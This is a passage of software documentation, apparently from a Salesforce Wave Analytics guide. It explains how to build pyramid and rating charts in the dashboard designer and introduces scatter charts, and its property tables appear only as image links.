

Changing it to a pyramid chart improves both overall appearance and readability.

**1.** Clip the bar chart to Wave dashboard designer.



A different color is automatically applied to the bars for the second measure.

**2.** Change the chart type to pyramid.



**3.** Edit the title of the left axis, remove the center axis, and position the legend at top-center.



These adjustments improve the pyramid's appearance, but the loss of the country names for the center axis could make it a little less clear. However, when the chart is saved to a dashboard, floating the pointer over a bar reveals an informative tooltip.



# Properties of Pyramid Charts

The pyramid chart is configured with the properties in the Wave dashboard designer. These properties have equivalent JSON properties. This table shows the available properties.





# <span id="page-3807-0"></span>Rating Charts

Use a rating chart to get a sense of how well a measured quality, such as customer satisfaction, is meeting expectations. The rating chart is found in the Wave dashboard designer.

# Create a Rating Chart

If you've set a goal for, as an example, customer satisfaction in each of the countries where your company operates, rating charts are a good choice for showing how close you are to that goal.

You've collected, averaged, and loaded the data from the surveys. Now you want to present it in a way that makes sense for customer satisfaction scores. Each rating chart can display 1 value per country, and highlight value ranges.

**1.** In Wave Analytics, create a lens using your customer-satisfaction dataset, then clip it to Wave dashboard designer.

#### Analytics **Analytics Analytics** Visualizing Data With Charts



#### **2.** Change the chart type to **Rating**.

**3.** Set the breakpoint values and associated band colors.



The breakpoints set the range values where the color bands transition. The maximum is 10, and you'd like to exceed 7.2 in each country.

**4.** Set the **Trellis** type to **Wrap** so the charts are easier to view all at once without having to scroll.



Values above 7.2 are easy to spot due to the two-color configuration of the rating chart. It's also easy to see which countries are close to the desired value.

## Properties of Rating Charts

The rating chart is configured with the properties in the Wave dashboard designer. These properties have equivalent JSON properties. This table shows the available properties.





# <span id="page-3810-0"></span>**Scatter Charts**

Use a scatter chart to visualize correlation between two groups of data. The scatter chart is found in the Wave dashboard designer, classic designer, and explorer.

# Properties of Scatter Charts

The scatter chart is configured with the properties in the Wave dashboard designer. These properties have equivalent JSON properties. This table shows the available properties.



